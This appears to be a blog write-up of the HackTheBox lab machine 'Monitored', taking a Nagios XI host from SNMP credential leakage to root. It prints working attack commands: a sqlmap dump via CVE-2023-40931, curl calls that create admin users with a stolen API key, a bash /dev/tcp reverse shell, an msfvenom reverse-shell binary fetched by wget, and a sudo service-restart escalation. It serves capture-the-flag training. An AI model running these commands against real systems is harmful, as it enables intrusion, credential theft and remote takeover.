HackTheBox - Monitored Writeup
2024-07-26
Monitored is a medium rated retired Linux machine on HackTheBox. In this walkthough I demonstrate how I was able to obtain root access to this machine. This box will require you to use SNMP to get credentials for a disabled account. You will then need to abuse the API to get an authentication token. Next, find the right CVE to steal the administrator’s API key. With this key you can start adding users with admin access. Built in functionality can be abused to get a reverse shell. With this reverse shell you can then escalate your privileges by abusing the sudo permissions provided to the user account.
Scanning and Enumeration
To get a quick overview of the open ports on the machine I ran rustscan.
rustscan -g -a 10.129.255.211 --ulimit 5000
With the addition of the -g flag we are able to get the ports in a comma seperated list.
10.129.255.211 -> [22,80,389,443,5667]
The ports found by rustscan are now passed into the nmap scan under the -p flag.
nmap -p 22,80,389,443,5667 -sC -sV -oA Nmap/rustports 10.129.255.211
The nmap scan results in the following output:
PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
|   3072 61:e2:e7:b4:1b:5d:46:dc:3b:2f:91:38:e6:6d:c5:ff (RSA)
|   256 29:73:c5:a5:8d:aa:3f:60:a9:4a:a3:e5:9f:67:5c:93 (ECDSA)
|_  256 6d:7a:f9:eb:8e:45:c2:02:6a:d5:8d:4d:b3:a3:37:6f (ED25519)
80/tcp   open  http       Apache httpd 2.4.56
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Did not follow redirect to https://nagios.monitored.htb/
389/tcp  open  ldap       OpenLDAP 2.2.X - 2.3.X
443/tcp  open  ssl/http   Apache httpd 2.4.56 ((Debian))
|_ssl-date: TLS randomness does not represent time
|_http-title: Nagios XI
| tls-alpn:
|_  http/1.1
| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK
| Not valid before: 2023-11-11T21:46:55
|_Not valid after:  2297-08-25T21:46:55
|_http-server-header: Apache/2.4.56 (Debian)
5667/tcp open  tcpwrapped
Service Info: Host: nagios.monitored.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
The most interesting services from this are port 80/443. This will be the first target for enumeration.
Port 80/443 - Discovering Nagios XI
We see in the output of the nmap scan that port 80 is being redirected to https://nagios.monitored.htb/. We will need to add this to our /etc/hosts file to resolve the IP address of the machine to the FQDN given.
echo -e '10.129.255.211\tnagios.monitored.htb' | sudo tee -a /etc/hosts
With this added we can now visit the page and see the landing page for Nagios XI.

Clicking the “Access Nagios XI” button takes us to a page that has a login prompt. Trying to use default credentials fails here.

At this point I did not have credentials and further enumeration of what was provided in the nmap scan was proving useless.
Scanning UDP and Further Enumeration
I wondered if there was a UDP service running that I was missing. To check this I ran another nmap scan:
sudo nmap -sU 10.129.255.211
This scan returned a service that I had run into before; SNMP.
PORT    STATE         SERVICE
68/udp  open|filtered dhcpc
123/udp open          ntp
161/udp open          snmp
162/udp open|filtered snmptrap
On previous boxes I had been able to get credentials from SNMP so I was feeling optimistic and put my focus here.
Port 161 - SNMP - Walking to Credentials
The Hacktricks Pentesting SNMP guide is helpful for understanding what is going on with SNMP. Firstly we are going to want to be able to get the information stored in the MIB so we will need to know the community string. We can find a valid community string using the tool onesixtyone.
onesixtyone -c /usr/share/metasploit-framework/data/wordlists/snmp_default_pass.txt 10.129.255.211
From the output of onesixtyone, we learn that public is a valid community string.
10.129.255.211 [public] Linux monitored 5.10.0-28-amd64 #1 SMP Debian 5.10.209-2 (2024-01-31) x86_64
We can now use the tool snmpwalk to retrieve the information found in the MIB.
snmpwalk -c public -v1 -t 10 10.129.255.211
In the output we can find this important output that provides us with a username of svc and their password XjH7VCehowpR1xZB.
HOST-RESOURCES-MIB::hrSWRunParameters.1380 = STRING: "-u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB"
The Return to Nagios XI - Is That an API?
Now that we have credentials, we might be able to SSH or login. Trying both of these will lead to failure. We see in an error message on Nagios XI that the account has been disabled or no longer exists.

While using Feroxbuster to do some bruteforcing I came across something in the output that stood out as potentially interesting.
feroxbuster --url https://nagios.monitored.htb/nagiosxi/ -k --depth 2

In this output we see that there is a reference to /nagiosxi/api. We can continue to investigate this API and see what actions are available to us.
feroxbuster --url https://nagios.monitored.htb/nagiosxi/api -k --depth 2
We see that we get a 200 OK response on /nagiosxi/api/v1/authenticate.

With BurpSuite running and intercepting our traffic we can go and visit:
https://nagios.monitored.htb/nagiosxi/api/v1/authenticate.
It will now appear in the HTTP history for us to have a look at it.

We see that it is expecting a POST request which was expected since it is handling authentication. We can right click the request and send it to Repeater. In the repeater tab we will want to right click the request and select the “Change request method” option. This will give use a valid POST request. Sending the request without any further data we will get the following response.
"error":"Must be valid username and password."
We can guess that we need to send a username and password parameter pair. Checking the support posts we can see one that confirms this is the case.
Now we can append the svc account credentials to this post request and see if we can get authenticated.

In the response we see that we are now given an auth token! Now we just need to figure out what we can do with it.
In the Nagios XI API documentation we can see the an auth token being used.
I took a while trying out different things and looking for something that might let me login. It took a while but I finally wondered if the login page might allow me to give the token as a paramter…
https://nagios.monitored.htb/nagiosxi/login.php?token=f400ecaf0b959b7d4eeb956fd5f0e57a20bc9f65
After submitting the auth token I now had access to the Nagios XI dashboard as the user svc.

Got Access to Nagios XI - Next Steps
Now we can start having a look around the application to see if there is anything we can exploit now that we are an authenticated user.
In the bottom left we can see the version of the software identified as Nagios XI 5.11.0.

Looking for exploits for this version we can see that there is a SQL injection vulnerability CVE-2023-40931.
In the provided PoC we can see that they are targetting the same HackTheBox machine so all we need to do is change the session cookie to our one which can be found in the browser.
sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php" --data="id=3&action=acknowledge_banner_message" --cookie "nagiosxi=j5sjd8o9v911c9cin99713ko43" --dbms=MySQL --level=1 --risk=1 -D nagiosxi -T xi_users --dump
We can accept all of the default values provided. We will see that we are able get a dump of the xi_users table from the nagiosxi database:
It is very hard to read the table in the terminal so we can open the csv file generated in LibreOffice Calc for an easier time:
/home/<user>/.local/share/sqlmap/output/nagios.monitored.htb/dump/nagiosxi/xi_users.csv
In this file we can see that there are usernames and password hashes.

Trying to crack these hashes fails so we will take the API keys instead and see what we can do with these.
Using the API to Add Admin Users in Nagios XI
Looking at the Nagios forum we can see how to add a user using an API key. We will use the admin user’s API key to do this:
curl -XPOST "https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1" -d "username=hacker&password=hack&name=Hacker%20Pwned&email=hacker@localhost"
After executing this command we see that our user has been added:

The forum post linked to above mentioned API documentation. The API documentation I could find was pretty poor so I instead opted to go back to Google to try and find the answer I was looking for.
Searching for nagios xi "api/v1/system/user" we find a forum post discussing creating an account with the auth_level being set in the POST request. In this case, I tried to add an admin user.
curl -XPOST "https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1" -d "username=pwned&password=hack&name=Hacker%20Pwned&email=hacker@localhost&auth_level=admin" -k
We see that this request is successful. We should now have access to an admin user.

Logging in to the admin user we created and looking at the buttons in the menu we see a nice admin option is available now.

Getting a Reverse Shell
Under the configure option from the navigation menu, we see that we can access the “Core Config Manager” which has commands stored in it.

Looking at the list of commands currently in use, we can see one that makes a call to /usr/bin/php maybe we can add one that will create a reverse shell for us.

We will add a new command with the following payload:
bash -c '/bin/bash -i >& /dev/tcp/10.10.16.31/4443 0>&1'

We see that we need to apply the new config so we can use it.

We are taken to the following page to apply the config:

We will get a message confirming that this was added if it was successful:

Coming back to Configure > Core Config Manager we can find a Services button. In here we find some active service configs.

I chose the SSH service listed and changed the Check command option to my reverse shell payload while having a netcat listener running on port 4443:


After clicking the Run Check Command button in the pop up interface, we see that a reverse shell comes back as the user nagios.

We are now able to obtain the user flag:
Privilege Escalation
To start the priv esc enumeration I moved linpeas on to the machine:
#KALI
cd /usr/share/peass/linpeas
python3 -m http.server 80

#VICTIM
wget http://10.10.16.31/linpeas.sh
Now we will make linpeas executable and run it:
chmod +x linpeas.sh
./linpeas.sh
Linpeas Finds Interesting Scripts
The output shows a writeable executables are being called by nagios.service and npcd.service.

We also see there are scripts available that we can run with sudo permission.

Looking at the manage_services.sh script we can see that we have the ability to alter the state of services. We will create a malicious nagios file and see if we can get it to run.
First we will check what the file format is so we know what we need to generate with msfvenom.

We will now generate a payload to use as the nagios binary.
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.16.31 LPORT=443 -f elf > nagios
We will now host this on a Python HTTP server and transfer it over. A copy of the original is moved to the nagios home directory and wget is used to place our malicious payload.

Currently the file is not executable so we fix this with chmod +x nagios:

Now we will want to start a netcat listener on port 443 and run our malicious binary:
#KALI
nc -nvlp 443

#VICTIM
sudo /usr/local/nagiosxi/scripts/manage_services.sh restart nagios
We will see the following output when running the script:

Checking our netcat listener we will see a reverse shell come in for the root user and we can collect the root flag.

